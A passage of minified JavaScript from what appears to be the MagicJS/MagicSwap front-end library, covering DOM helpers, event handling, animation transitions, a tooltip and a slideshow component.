t.j27.apply(t,e)}},interval:function(){var e=$J.$A(arguments),t=this,n=e.shift();return window.setInterval(function(){return t.apply(t,e)},n||0)}});var n=navigator.userAgent.toLowerCase();$J.j21={features:{xpath:!!document.evaluate,air:!!window.runtime,query:!!document.querySelector},engine:window.opera?"presto":!!window.ActiveXObject?"trident":!navigator.taintEnabled?"webkit":undefined!=document.getBoxObjectFor||null!=window.mozInnerScreenY?"gecko":"unknown",version:"",platform:n.match(/ip(?:ad|od|hone)/)?"ios":(n.match(/(?:webos|android)/)||navigator.platform.match(/mac|win|linux/i)||["other"])[0].toLowerCase(),backCompat:document.compatMode&&"backcompat"==document.compatMode.toLowerCase(),getDoc:function(){return document.compatMode&&"backcompat"==document.compatMode.toLowerCase()?document.body:document.documentElement},ready:false,onready:function(){if($J.j21.ready){return}$J.j21.ready=true;$J.body=$mjs(document.body);$J.win=$mjs(window);$mjs(document).raiseEvent("domready")}};$J.j21.touchScreen=$J.$A(["ios","webos","android"]).contains($J.j21.platform);(function(){function e(){return!!arguments.callee.caller}$J.j21.version="presto"==$J.j21.engine?!!document.head?270:!!window.applicationCache?260:!!window.localStorage?250:$J.j21.features.query?220:e()?211:document.getElementsByClassName?210:200:"trident"==$J.j21.engine?!!(window.msPerformance||window.performance)?900:!!(window.XMLHttpRequest&&window.postMessage)?6:window.XMLHttpRequest?5:4:"webkit"==$J.j21.engine?$J.j21.features.xpath?$J.j21.features.query?525:420:419:"gecko"==$J.j21.engine?!!document.head?200:!!document.readyState?192:!!window.localStorage?191:document.getElementsByClassName?190:181:"";$J.j21[$J.j21.engine]=$J.j21[$J.j21.engine+$J.j21.version]=true;if(window.chrome){$J.j21.chrome=true}})();$J.Element={j13:function(e){return this.className.has(e," ")},j2:function(e){if(e&&!this.j13(e)){this.className+=(this.className?" ":"")+e}return this},j3:function(e){e=e||".*";this.className=this.className.replace(new RegExp("(^|\\s)"+e+"(?:\\s|$)"),"$1").j26();return this},j4:function(e){return this.j13(e)?this.j3(e):this.j2(e)},j5:function(e){e=e=="float"&&this.currentStyle?"styleFloat":e.j22();var t=null,n=null;if(this.currentStyle){t=this.currentStyle[e]}else{if(document.defaultView&&document.defaultView.getComputedStyle){n=document.defaultView.getComputedStyle(this,null);t=n?n.getPropertyValue([e.dashize()]):null}}if(!t){t=this.style[e]}if("opacity"==e){return $J.defined(t)?parseFloat(t):1}if(/^(border(Top|Bottom|Left|Right)Width)|((padding|margin)(Top|Bottom|Left|Right))$/.test(e)){t=parseInt(t)?t:"0px"}return"auto"==t?null:t},j6Prop:function(e,t){try{if("opacity"==e){this.j23(t);return this}if("float"==e){this.style["undefined"===typeof this.style.styleFloat?"cssFloat":"styleFloat"]=t;return this}this.style[e.j22()]=t+("number"==$J.j1(t)&&!$mjs(["zIndex","zoom"]).contains(e.j22())?"px":"")}catch(n){}return this},j6:function(e){for(var t in e){this.j6Prop(t,e[t])}return this},j19s:function(){var e={};$J.$A(arguments).j14(function(t){e[t]=this.j5(t)},this);return e},j23:function(e,t){t=t||false;e=parseFloat(e);if(t){if(e==0){if("hidden"!=this.style.visibility){this.style.visibility="hidden"}}else{if("visible"!=this.style.visibility){this.style.visibility="visible"}}}if($J.j21.trident){if(!this.currentStyle||!this.currentStyle.hasLayout){this.style.zoom=1}try{var n=this.filters.item("DXImageTransform.Microsoft.Alpha");n.enabled=1!=e;n.opacity=e*100}catch(r){this.style.filter+=1==e?"":"progid:DXImageTransform.Microsoft.Alpha(enabled=true,opacity="+e*100+")"}}this.style.opacity=e;return this},setProps:function(e){for(var t in e){this.setAttribute(t,""+e[t])}return this},hide:function(){return this.j6({display:"none",visibility:"hidden"})},show:function(){return this.j6({display:"block",visibility:"visible"})},j7:function(){return{width:this.offsetWidth,height:this.offsetHeight}},j10:function(){return{top:this.scrollTop,left:this.scrollLeft}},j11:function(){var e=this,t={top:0,left:0};do{t.left+=e.scrollLeft||0;t.top+=e.scrollTop||0;e=e.parentNode}while(e);return t},j8:function(){if($J.defined(document.documentElement.getBoundingClientRect)){var e=this.getBoundingClientRect(),n=$mjs(document).j10(),r=$J.j21.getDoc();return{top:e.top+n.y-r.clientTop,left:e.left+n.x-r.clientLeft}}var i=this,s=t=0;do{s+=i.offsetLeft||0;t+=i.offsetTop||0;i=i.offsetParent}while(i&&!/^(?:body|html)$/i.test(i.tagName));return{top:t,left:s}},j9:function(){var e=this.j8();var t=this.j7();return{top:e.top,bottom:e.top+t.height,left:e.left,right:e.left+t.width}},update:function(e){try{this.innerHTML=e}catch(t){this.innerText=e}return this},j33:function(){return this.parentNode?this.parentNode.removeChild(this):this},kill:function(){$J.$A(this.childNodes).j14(function(e){if(3==e.nodeType||8==e.nodeType){return}$mjs(e).kill()});this.j33();this.je3();if(this.$J_UUID){$J.storage[this.$J_UUID]=null;delete $J.storage[this.$J_UUID]}return null},append:function(e,t){t=t||"bottom";var n=this.firstChild;"top"==t&&n?this.insertBefore(e,n):this.appendChild(e);return this},j32:function(e,t){var n=$mjs(e).append(this,t);return this},enclose:function(e){this.append(e.parentNode.replaceChild(this,e));return this},hasChild:function(e){if(!(e=$mjs(e))){return false}return this==e?false:this.contains&&!$J.j21.webkit419?this.contains(e):this.compareDocumentPosition?!!(this.compareDocumentPosition(e)&16):$J.$A(this.byTag(e.tagName)).contains(e)}};$J.Element.j19=$J.Element.j5;$J.Element.j20=$J.Element.j6;if(!window.Element){window.Element=$J.$F;if($J.j21.engine.webkit){window.document.createElement("iframe")}window.Element.prototype=$J.j21.engine.webkit?window["[[DOMElement.prototype]]"]:{}}$J.implement(window.Element,{$J_TYPE:"element"});$J.Doc={j7:function(){if($J.j21.presto925||$J.j21.webkit419){return{width:self.innerWidth,height:self.innerHeight}}return{width:$J.j21.getDoc().clientWidth,height:$J.j21.getDoc().clientHeight}},j10:function(){return{x:self.pageXOffset||$J.j21.getDoc().scrollLeft,y:self.pageYOffset||$J.j21.getDoc().scrollTop}},j12:function(){var e=this.j7();return{width:Math.max($J.j21.getDoc().scrollWidth,e.width),height:Math.max($J.j21.getDoc().scrollHeight,e.height)}}};$J.extend(document,{$J_TYPE:"document"});$J.extend(window,{$J_TYPE:"window"});$J.extend([$J.Element,$J.Doc],{j29:function(e,t){var n=$J.getStorage(this.$J_UUID),r=n[e];if(undefined!=t&&undefined==r){r=n[e]=t}return $J.defined(r)?r:null},j30:function(e,t){var n=$J.getStorage(this.$J_UUID);n[e]=t;return this},j31:function(e){var t=$J.getStorage(this.$J_UUID);delete t[e];return this}});if(!(window.HTMLElement&&window.HTMLElement.prototype&&window.HTMLElement.prototype.getElementsByClassName)){$J.extend([$J.Element,$J.Doc],{getElementsByClassName:function(e){return $J.$A(this.getElementsByTagName("*")).filter(function(t){try{return 1==t.nodeType&&t.className.has(e," ")}catch(n){}})}})}$J.extend([$J.Element,$J.Doc],{byClass:function(){return this.getElementsByClassName(arguments[0])},byTag:function(){return this.getElementsByTagName(arguments[0])}});$J.Event={$J_TYPE:"event",stop:function(){if(this.stopPropagation){this.stopPropagation()}else{this.cancelBubble=true}if(this.preventDefault){this.preventDefault()}else{this.returnValue=false}return this},j15:function(){var e,t;e=/touch/i.test(this.type)?this.changedTouches[0]:this;return!$J.defined(e)?{x:0,y:0}:{x:e.pageX||e.clientX+$J.j21.getDoc().scrollLeft,y:e.pageY||e.clientY+$J.j21.getDoc().scrollTop}},getTarget:function(){var e=this.target||this.srcElement;while(e&&3==e.nodeType){e=e.parentNode}return e},getRelated:function(){var e=null;switch(this.type){case"mouseover":e=this.relatedTarget||this.fromElement;break;case"mouseout":e=this.relatedTarget||this.toElement;break;default:return e}try{while(e&&3==e.nodeType){e=e.parentNode}}catch(t){e=null}return e},getButton:function(){if(!this.which&&this.button!==undefined){return this.button&1?1:this.button&2?3:this.button&4?2:0}return this.which}};$J._event_add_="addEventListener";$J._event_del_="removeEventListener";$J._event_prefix_="";if(!document.addEventListener){$J._event_add_="attachEvent";$J._event_del_="detachEvent";$J._event_prefix_="on"}$J.extend([$J.Element,$J.Doc],{je1:function(e,t){var n="domready"==e?false:true,r=this.j29("events",{});r[e]=r[e]||{};if(r[e].hasOwnProperty(t.$J_EUID)){return this}if(!t.$J_EUID){t.$J_EUID=Math.floor(Math.random()*$J.now())}var i=this,s=function(e){return t.call(i)};if("domready"==e){if($J.j21.ready){t.call(this);return this}}if(n){s=function(e){e=$J.extend(e||window.e,{$J_TYPE:"event"});return t.call(i,$mjs(e))};this[$J._event_add_]($J._event_prefix_+e,s,false)}r[e][t.$J_EUID]=s;return this},je2:function(e){var t="domready"==e?false:true,n=this.j29("events");if(!n||!n[e]){return this}var r=n[e],i=arguments[1]||null;if(e&&!i){for(var s in r){if(!r.hasOwnProperty(s)){continue}this.je2(e,s)}return this}i="function"==$J.j1(i)?i.$J_EUID:i;if(!r.hasOwnProperty(i)){return this}if("domready"==e){t=false}if(t){this[$J._event_del_]($J._event_prefix_+e,r[i],false)}delete r[i];return this},raiseEvent:function(e,t){var n="domready"==e?false:true,r=this,i;if(!n){var s=this.j29("events");if(!s||!s[e]){return this}var o=s[e];for(var u in o){if(!o.hasOwnProperty(u)){continue}o[u].call(this)}return this}if(r===document&&document.createEvent&&!el.dispatchEvent){r=document.documentElement}if(document.createEvent){i=document.createEvent(e);i.initEvent(t,true,true)}else{i=document.createEventObject();i.eventType=e}if(document.createEvent){r.dispatchEvent(i)}else{r.fireEvent("on"+t,i)}return i},je3:function(){var e=this.j29("events");if(!e){return this}for(var t in e){this.je2(t)}this.j31("events");return this}});(function(){if($J.j21.webkit&&$J.j21.version<420){(function(){$mjs(["loaded","complete"]).contains(document.readyState)?$J.j21.onready():arguments.callee.j27(50)})()}else{if($J.j21.trident&&window==top){(function(){$J.$try(function(){$J.j21.getDoc().doScroll("left");return true})?$J.j21.onready():arguments.callee.j27(50)})()}else{$mjs(document).je1("DOMContentLoaded",$J.j21.onready);$mjs(window).je1("load",$J.j21.onready)}}})();$J.Class=function(){var e=null,t=$J.$A(arguments);if("class"==$J.j1(t[0])){e=t.shift()}var n=function(){for(var e in this){this[e]=$J.detach(this[e])}if(this.constructor.$parent){this.$parent={};var t=this.constructor.$parent;for(var n in t){var r=t[n];switch($J.j1(r)){case"function":this.$parent[n]=$J.Class.wrap(this,r);break;case"object":this.$parent[n]=$J.detach(r);break;case"array":this.$parent[n]=$J.detach(r);break}}}var i=this.init?this.init.apply(this,arguments):this;delete this.caller;return i};if(!n.prototype.init){n.prototype.init=$J.$F}if(e){var r=function(){};r.prototype=e.prototype;n.prototype=new r;n.$parent={};for(var i in e.prototype){n.$parent[i]=e.prototype[i]}}else{n.$parent=null}n.constructor=$J.Class;n.prototype.constructor=n;$J.extend(n.prototype,t[0]);$J.extend(n,{$J_TYPE:"class"});return n};e.Class.wrap=function(e,t){return function(){var n=this.caller;var r=t.apply(e,arguments);return r}};$J.win=$mjs(window);$J.doc=$mjs(document)})();(function(e){if(!e){throw"MagicJS not found";return}if(e.FX){return}var t=e.$;e.FX=new e.Class({options:{fps:50,duration:500,transition:function(e){return-(Math.cos(Math.PI*e)-1)/2},onStart:e.$F,onComplete:e.$F,onBeforeRender:e.$F,roundCss:true},styles:null,init:function(t,n){this.el=$mjs(t);this.options=e.extend(this.options,n);this.timer=false},start:function(t){this.styles=t;this.state=0;this.curFrame=0;this.startTime=e.now();this.finishTime=this.startTime+this.options.duration;this.timer=this.loop.j24(this).interval(Math.round(1e3/this.options.fps));this.options.onStart.call();return this},stop:function(t){t=e.defined(t)?t:false;if(this.timer){clearInterval(this.timer);this.timer=false}if(t){this.render(1);this.options.onComplete.j27(10)}return this},calc:function(e,t,n){return(t-e)*n+e},loop:function(){var t=e.now();if(t>=this.finishTime){if(this.timer){clearInterval(this.timer);this.timer=false}this.render(1);this.options.onComplete.j27(10);return this}var n=this.options.transition((t-this.startTime)/this.options.duration);this.render(n)},render:function(e){var t={};for(var n in this.styles){if("opacity"===n){t[n]=Math.round(this.calc(this.styles[n][0],this.styles[n][1],e)*100)/100}else{t[n]=this.calc(this.styles[n][0],this.styles[n][1],e);if(this.options.roundCss){t[n]=Math.round(t[n])}}}this.options.onBeforeRender(t);this.set(t)},set:function(e){return this.el.j6(e)}});e.FX.Transition={linear:function(e){return e},sineIn:function(e){return-(Math.cos(Math.PI*e)-1)/2},sineOut:function(t){return 1-e.FX.Transition.sineIn(1-t)},expoIn:function(e){return Math.pow(2,8*(e-1))},expoOut:function(t){return 1-e.FX.Transition.expoIn(1-t)},quadIn:function(e){return Math.pow(e,2)},quadOut:function(t){return 1-e.FX.Transition.quadIn(1-t)},cubicIn:function(e){return Math.pow(e,3)},cubicOut:function(t){return 1-e.FX.Transition.cubicIn(1-t)},backIn:function(e,t){t=t||1.618;return Math.pow(e,2)*((t+1)*e-t)},backOut:function(t,n){return 1-e.FX.Transition.backIn(1-t)},elasticIn:function(e,t){t=t||[];return Math.pow(2,10*--e)*Math.cos(20*e*Math.PI*(t[0]||1)/3)},elasticOut:function(t,n){return 1-e.FX.Transition.elasticIn(1-t,n)},bounceIn:function(e){for(var t=0,n=1;1;t+=n,n/=2){if(e>=(7-4*t)/11){return n*n-Math.pow((11-6*t-11*e)/4,2)}}},bounceOut:function(t){return 1-e.FX.Transition.bounceIn(1-t)},none:function(e){return 0}}})(magicJS);(function(e){if(!e){throw"MagicJS not found";return}if(!e.FX){throw"MagicJS.FX not found";return}if(e.FX.Slide){return}var t=e.$;e.FX.Slide=new e.Class(e.FX,{options:{mode:"vertical"},init:function(t,n){this.el=$mjs(t);this.options=e.extend(this.$parent.options,this.options);this.$parent.init(t,n);this.wrapper=this.el.j29("slide:wrapper");this.wrapper=this.wrapper||e.$new("DIV").j6(e.extend(this.el.j19s("margin-top","margin-left","margin-right","margin-bottom","position","top","float"),{overflow:"hidden"})).enclose(this.el);this.el.j30("slide:wrapper",this.wrapper).j6({margin:0})},vertical:function(){this.margin="margin-top";this.layout="height";this.offset=this.el.offsetHeight},horizontal:function(e){this.margin="margin-"+(e||"left");this.layout="width";this.offset=this.el.offsetWidth},right:function(){this.horizontal()},left:function(){this.horizontal("right")},start:function(e,t){this[t||this.options.mode]();var n=this.el.j5(this.margin).j17(),r=this.wrapper.j5(this.layout).j17(),i={},s={},o;i[this.margin]=[n,0],i[this.layout]=[0,this.offset],s[this.margin]=[n,-this.offset],s[this.layout]=[r,0];switch(e){case"in":o=i;break;case"out":o=s;break;case"toggle":o=0==r?i:s;break}this.$parent.start(o);return this},set:function(e){this.el.j6Prop(this.margin,e[this.margin]);this.wrapper.j6Prop(this.layout,e[this.layout]);return this},slideIn:function(e){return this.start("in",e)},slideOut:function(e){return this.start("out",e)},hide:function(e){this[e||this.options.mode]();var t={};t[this.layout]=0,t[this.margin]=-this.offset;return this.set(t)},show:function(e){this[e||this.options.mode]();var t={};t[this.layout]=this.offset,t[this.margin]=0;return this.set(t)},toggle:function(e){return this.start("toggle",e)}})})(magicJS);(function(e){if(!e){throw"MagicJS not found";return}if(e.PFX){return}var t=e.$;e.PFX=new e.Class(e.FX,{init:function(t,n){this.el_arr=t;this.options=e.extend(this.options,n);this.timer=false},start:function(e){this.$parent.start([]);this.styles_arr=e;return this},render:function(e){for(var t=0;t<this.el_arr.length;t++){this.el=$mjs(this.el_arr[t]);this.styles=this.styles_arr[t];this.$parent.render(e)}}})})(magicJS);(function(e){if(!e){throw"MagicJS not found";return}if(e.Tooltip){return}var t=e.$;e.Tooltip=function(t,n){var r=this.tooltip=e.$new("div",null,{position:"absolute","z-index":999}).j2("MagicToolboxTooltip");e.$(t).je1("mouseover",function(){r.j32(document.body)});e.$(t).je1("mouseout",function(){r.j33()});e.$(t).je1("mousemove",function(t){function f(e,t,n){return n<(e-t)/2?n:n>(e+t)/2?n-t:(e-t)/2}var n=20,i=e.$(t).j15(),s=r.j7(),o=e.$(window).j7(),u=e.$(window).j10();r.j6({left:u.x+f(o.width,s.width+2*n,i.x-u.x)+n,top:u.y+f(o.height,s.height+2*n,i.y-u.y)+n})});this.text(n)};e.Tooltip.prototype.text=function(e){this.tooltip.firstChild&&this.tooltip.removeChild(this.tooltip.firstChild);this.tooltip.append(document.createTextNode(e))}})(magicJS);var MagicSwap=$J.Class({_options:{modules:[],effects:[],attributes:{},styles:{},options:{},alias:{},auto:false,defaults:{name:"MagicSwap","class":"MagicSwap",width:400,height:400,sizing:"core",wrapper:true,duration:1e3,transition:$J.FX.Transition.sineIn,fps:500,"item-width":"stretch","item-height":"stretch","item-align":"center","item-valign":"middle","z-index":0,effect:"none","-step":1}},indoc:false,preInit:function(){this._options.modules=MagicSwap.mw3.getAll();this._options.effects=MagicSwap.mw1.getAll()},init:function(e){this.preInit();this._options.auto=true;this.create(e)},create:function(e){this._options=$J.extend(this._options,e||{});this.options(this._options.defaults,true);this._tmp=$J.$new("DIV",null,{position:"absolute",top:-9999,left:0,overflow:"hidden",width:1,height:1});this.core=$J.$new("DIV",$J.extend({"class":this.option("class")},this._options.attributes),$J.extend(this._options.styles,{position:"relative","text-align":"left"})).j32(this._tmp).j2(this.option("name"));this.items=$J.$A([]);$J.extend([this.items],MagicSwap.Items);this.position=0;this.effect=new MagicSwap.mw1(this,this._options.effects);this.modules=new MagicSwap.mw3(this,this._options.modules)},disable:function(e){this._options.modules=$mjs(this._options.modules).filter(function(e){return e!=this},e)},item:function(e){return this.items[e]},option:function(e,t){var n=$J.defined(this._options.alias[e])?this.option(this._options.alias[e],t):$J.defined(this._options.options[e])?this._options.options[e]:t,r={"false":false,"true":true};return $J.defined(r[n])?r[n]:n},options:function(e,t){if(t){$J.extend(e,this._options.options)}$J.extend(this._options.options,e);return this},name:function(e){return(this.option("name")+"-"+e).j22()},push:function(){var e=$J.j1(arguments[0]),t=null;switch(e){case"array":case"collection":$J.$A(arguments[0]).j14(function(e){if($J.j1(e)=="array"){this.push(e[0],e[1],e[2])}else{this.push(e)}},this);break;case"string":t=$J.$new(arguments[0],arguments[1]||{},arguments[2]||{});case"element":t=t||$mjs(arguments[0]);$J.extend([t],MagicSwap.Item);t.j30("MagicSwap",this);t.j30("index",this.items.length);t.reset();this.items.push(t);this.callEvent("push",{item:t});break;default:break}return this},append:function(e){$mjs(e).appendChild(this._tmp);this.indoc=true;if(this._options.auto){this.reload()}return this},replace:function(e){$mjs(e).parentNode.replaceChild(this._tmp,$mjs(e));this.indoc=true;if(this._options.auto){this.reload()}return this},show:function(){this.fixSize(this.option("width"),this.option("height"));this._tmp.parentNode.replaceChild(this.core,this._tmp);this.callEvent("after-reload");this.jump("first");return this},hide:function(){this._tmp.enclose(this.core);return this},reload:function(){if(!this.indoc){throw"Magic Swap: ERROR: Try to create objects before append core object in the document"}this.core.show();if(this.option("wrapper")){this.wrapper=this.core.appendChild($J.$new("DIV",{"class":this.name("Container")},{position:"absolute",overflow:"hidden"}).setSize(this.core.getBoxSize()))}else{this.wrapper=this.core}this.items.append(this.wrapper);if(this._options.auto){this.show()}return this},fixSize:function(e,t){$J.j1(e)=="object"||(e={width:e,height:t});this.core.setBoxSize(e,null,true);this.option("wrapper")&&this.wrapper.setSize(this.core.getBoxSize())},jump:function(e,t){t=$J.extend({target:"forward",effect:this.option("effect")},$J.extend(t||{},$J.j1(e)?$J.j1(e)=="object"?e:{target:e}:{}));this.position=this.effect.jump(t);return this},size:function(e,t,n){if($J.j1(e)=="string"){e.split("px").length>1&&(e=parseInt(e.split("px")[0]));e.split("%").length>1&&(e=parseInt(Math.round(t*e.split("%")[0]/100)))}return n?e:parseInt(e)},sizeup:function(e,t,n){var r;if($J.j1(e)=="string"){e.split("px").length>1&&(e=parseInt(e.split("px")[0]));e.split("%").length>1&&(r=e.split("%")[0])&&(e=parseInt(Math.round(t*r/(100-r))))}return n?e:parseInt(e)},dispose:function(e){e&&this.indoc&&this.core.parentNode.replaceChild(e,this.core);return e||null}});MagicSwap.Item={fixSize:function(e){var t=this.j29("MagicSwap");this.j29("initsize")&&this.setSize(this.j29("initsize"))||this.j30("initsize",this.j7());var n=this.j7();var r=t.wrapper.getBoxSize();var i=e&&e.width||t.option("item-width");var s=e&&e.height||t.option("item-height");if(i=="stretch"&&s=="stretch"){i=r.width;s=n.height*i/n.width;if(s>r.height){s=r.height;i=n.width*s/n.height}}else{i=i=="auto"?r.width:i=="original"?n.width:i;s=s=="auto"?r.height:s=="original"?n.height:s;i=i=="stretch"?n.width*s/n.height:i;s=s=="stretch"?n.height*i/n.width:s}if($J.defined(e)&&$J.j1(e)!="object"){i=t.size(e||e,i,true);s=t.size(e||e,s,true)}i=Math.round(i);s=Math.round(s);this.setSize(i,s);$mjs(MagicSwap.Item).callEvent("item-resize",{item:this,width:i,height:s});return this},fixPosition:function(e,t){var n=this.j29("MagicSwap");e=e||{width:"block",height:"block"};e=$J.j1(e)=="string"?{width:e,height:e}:e;t=t||n.wrapper.getBoxSize();if(e.width=="inline"){this.j6({"margin-left":"auto","margin-right":"auto"})}else{var r=parseInt(this.j7().width);var i=t.width-r;var s=n.option("item-align");this.j6({"margin-left":s=="center"?i/2:s=="left"?0:i,"margin-right":s=="center"?i/2:s=="right"?0:i})}if(e.height=="inline"){this.j6({"margin-top":"auto","margin-bottom":"auto"})}else{var o=parseInt(this.j7().height);var u=t.height-o;var a=n.option("item-valign");this.j6({"margin-top":a=="middle"?u/2:a=="top"?0:u,"margin-bottom":a=="middle"?u/2:a=="bottom"?0:u})}},copy:function(){var e=this.clone();$J.extend(e,MagicSwap.Item);return e},index:function(){return this.j29("index")},reset:function(){this.j6({visibility:"visible",display:"block",position:"relative",opacity:1,top:"auto",left:"auto","float":"none"});if($J.j21.trident){this.j6({overflow:"hidden"})}}};MagicSwap.Items={append:function(e){$J.$A(this).j14(function(e){if($J.j1(e)=="element"){this.appendChild(e)}},e)},j6:function(e,t){$J.$A(this).j14(function(e){if($J.j1(e)=="element"){if($J.j1(this)=="function"){$mjs(e).j6(this.apply(e,t||[]))}else{$mjs(e).j6(this)}}},e)},fixPosition:function(e,t){$J.$A(this).j14(function(e){if($J.j1(e)=="element"){$mjs(e).fixPosition(this[0],this[1])}},[e,t])},fixSize:function(e){$J.$A(this).j14(function(e){if($J.j1(e)=="element"){$mjs(e).fixSize(this[0])}},[e])},fix:function(){this.fixSize();this.fixPosition()},reset:function(){$J.$A(this).j14(function(e){e.reset()})}};MagicSwap.mw1=$J.Class({init:function(e,t){this.core=e;this.effects=t;this.last=null;this.classes={}},jump:function(e){if(!$mjs(this.effects).contains(e.effect)||!$J.defined(MagicSwap.mw2[("-"+e.effect).j22()])){e.effect="none"}if(!this.classes[e.effect]){this.classes[e.effect]=new(MagicSwap.mw2[("-"+e.effect).j22()])(this.core)}this.stop();if(!this.last||this.classes[this.last].type!=this.classes[e.effect].type){this.last&&this.core.items.reset();this.classes[e.effect].prepare()}this.last=e.effect;return this.classes[e.effect].jump_(e)},stop:function(){this.last&&this.classes[this.last].stop()}});MagicSwap.mw2=$J.Class({type:"absolute",order:false,defaults:{},load:$J.$F,prepare:$J.$F,restore:$J.$F,stop:$J.$F,init:function(e){this.core=e;this.options({duration:this.core.option("duration"),transition:this.core.option("transition"),fps:this.core.option("fps")});this.options(this.defaults);this.load()},option:function(e,t){return this.core.option("effect-"+this.name+"-"+e,t||null)},options:function(e){var t={};for(var n in e){t["effect-"+this.name+"-"+n]=e[n]}return this.core.options(t,true)},position:function(){return this.core.position},jump_:function(e){e.target=this.target(e.target,this.position(),this.core.option("-step"),this.core.items.length);if(this.order){e.direction=this.direction(e.target,this.position(),this.core.items.length,e.direction||"auto")}if(this.order||this.position()!=e.target){this.jump($J.extend({},e))}return e.target},target:function(e,t,n,r){if(!$J.defined(e)){e="forward"}if($J.j1(e)=="string"){if(isNaN(parseInt(e))){switch(e){case"end":case"last":e=r-n;break;case"start":case"first":e=0;break;case"backward":e=t-n;break;case"forward":default:e=t+n;break}}else{e=t+parseInt(e)}}e=e%r;e<0&&(e+=r);return e},direction:function(e,t,n,r){if(this.option("loop")!="continue"){r=e<=t?"backward":"forward"}else{if(!r||r=="auto"){var i=e-t,s=Math.abs(i),o=n/2;if(s<=o&&i>0||s>o&&i<0){r="forward"}else{r="backward"}}}return r}});$J.extend(MagicSwap.mw1,{getAll:function(){var e=[];for(effect in MagicSwap.mw2){if($J.j1(MagicSwap.mw2[effect])=="class"&&!MagicSwap.mw2[effect].prototype.hidden){e.push(effect.toLowerCase())}}return e}});MagicSwap.mw3=$J.Class({init:function(e,t){this.core=e;this.modules=t;this.classes={};$mjs(e).bindEvent("after-reload",this.load.j24(this))},load:function(){$J.$A(this.modules).j14(function(e){if($J.defined(MagicSwap.mw4[("-"+e).j22()])){this.classes[e]=new(MagicSwap.mw4[("-"+e).j22()])(this.core)}},this)}});MagicSwap.mw4=$J.Class({defaults:{},hidden:false,init:function(e){this.core=e;this.options(this.defaults);this.load()},option:function(e,t){return this.core.option("module-"+this.name+"-"+e,t||null)},options:function(e){var t={};for(var n in e){t["module-"+this.name+"-"+n]=e[n]}return this.core.options(t,true)},append:function(e,t,n,r){var i=this.h=$mjs(["top","bottom"]).contains(t);var s=this.core.wrapper.getBoxSize();this.core.wrapper.setSize(i?null:s.width-n,i?s.height-n:null);$mjs(["top","left"]).contains(t)&&this.core.wrapper.j6Prop(t,this.core.wrapper.j8(true)[t]+n);s=this.core.wrapper.getBoxSize();var o=this.core.wrapper.j8(true);e.j32(this.core.core).j6({top:o.top,left:o.left}).j6Prop(i?"top":"left",o[i?"top":"left"]+($mjs(["top","left"]).contains(t)?0-n:s[i?"height":"width"]));r||e.setSize(i?s.width:n,i?n:s.height)}});$J.extend(MagicSwap.mw3,{getAll:function(){var e=[];for(module in MagicSwap.mw4){if($J.j1(MagicSwap.mw4[module])=="class"&&!MagicSwap.mw4[module].prototype.hidden){e.push(module.dashize().substring(1))}}return e}});window.$mjs=function(){var e=$J.$.apply(this,arguments),t=$J.j1(e);if($J.customEventsAllowed[t]){if(!e.j29){$J.$uuid(e);e=$J.extend(e,{j29:$J.Element.j29,j30:$J.Element.j30})}if(!e.bindEvent){e=$J.extend(e,$J.customEvents)}}return e};$J.extend([$J.Element,$J.Doc],$J.customEvents);$J.$AA=function(e){var t=[];for(k in e){if((e+"").substring(0,2)=="$J"){continue}t.push(e[k])}return $J.$A(t)};$J.nativeEvents={click:2,dblclick:2,mouseup:2,mousedown:2,contextmenu:2,mousewheel:2,DOMMouseScroll:2,mouseover:2,mouseout:2,mousemove:2,selectstart:2,selectend:2,keydown:2,keypress:2,keyup:2,focus:2,blur:2,change:2,reset:2,select:2,submit:2,load:1,unload:1,beforeunload:2,resize:1,move:1,DOMContentLoaded:1,readystatechange:1,error:1,abort:1};$J.customEventsAllowed={document:true,element:true,"class":true,object:true};$J.customEvents={bindEvent:function(e,t,n){if($J.j1(e)=="array"){$mjs(e).j14(this.bindEvent.j16(this,t,n));return this}if(!e||!t||$J.j1(e)!="string"||$J.j1(t)!="function"){return this}if(e=="domready"&&$J.j21.ready){t.call(this);return this}n=parseInt(n||10);if(!t.$J_EUID){t.$J_EUID=Math.floor(Math.random()*$J.now())}var r=this.j29("_events",{});r[e]||(r[e]={});r[e][n]||(r[e][n]={});r[e]["orders"]||(r[e]["orders"]={});if(r[e][n][t.$J_EUID]){return this}if(r[e]["orders"][t.$J_EUID]){this.unbindEvent(e,t)}var i=this,s=function(e){return t.call(i,$mjs(e))};if($J.nativeEvents[e]&&!r[e]["function"]){if($J.nativeEvents[e]==2){s=function(e){e=$J.extend(e||window.e,{$J_TYPE:"event"});return t.call(i,$mjs(e))}}r[e]["function"]=function(t){i.callEvent(e,t)};this[$J._event_add_]($J._event_prefix_+e,r[e]["function"],false)}r[e][n][t.$J_EUID]=s;r[e]["orders"][t.$J_EUID]=n;return this},callEvent:function(e,t){try{t=$J.extend(t||{},{type:e})}catch(n){}if(!e||$J.j1(e)!="string"){return this}var r=this.j29("_events",{});r[e]||(r[e]={});r[e]["orders"]||(r[e]["orders"]={});$J.$AA(r[e]).j14(function(t){if(t!=r[e]["orders"]&&t!=r[e]["function"]){$J.$AA(t).j14(function(e){e(this)},this)}},t)},unbindEvent:function(e,t){if(!e||!t||$J.j1(e)!="string"||$J.j1(t)!="function"){return this}if(!t.$J_EUID){t.$J_EUID=Math.floor(Math.random()*$J.now())}var n=this.j29("_events",{});n[e]||(n[e]={});n[e]["orders"]||(n[e]["orders"]={});order=n[e]["orders"][t.$J_EUID];n[e][order]||(n[e][order]={});if(order>=0&&n[e][order][t.$J_EUID]){delete n[e][order][t.$J_EUID];delete n[e]["orders"][t.$J_EUID];if($J.$AA(n[e][order]).length==0){delete n[e][order];if($J.nativeEvents[e]&&$J.$AA(n[e]).length==0){var r=this;this[$J._event_del_]($J._event_prefix_+e,n[e]["function"],false)}}}return this},destroyEvent:function(e){if(!e||$J.j1(e)!="string"){return this}var t=this.j29("_events",{});if($J.nativeEvents[e]){var n=this;this[$J._event_del_]($J._event_prefix_+e,t[e]["function"],false)}t[e]={}},cloneEvents:function(e,n){var r=this.j29("_events",{});for(t in r){if(n&&t!=n){continue}for(order in r[t]){if(order=="orders"||order=="function"){continue}for(f in r[t][order]){$mjs(e).bindEvent(t,r[t][order][f],order)}}}return this},je4:function(e,t){if(1!==e.nodeType){return this}var n=this.j29("events");if(!n){return this}for(var r in n){if(t&&r!=t){continue}for(var i in n[r]){$mjs(e).bindEvent(r,n[r][i])}}return this}};$J.j21.prefix={gecko:"-moz-",webkit:"-webkit-",trident:"-ms-"}[$J.j21.engine]||"";$J.extend($J.Element,{indoc:function(){var e=this;while(e.parentNode){if(e.tagName=="BODY"||e.tagName=="HTML"){return true}e=e.parentNode}return 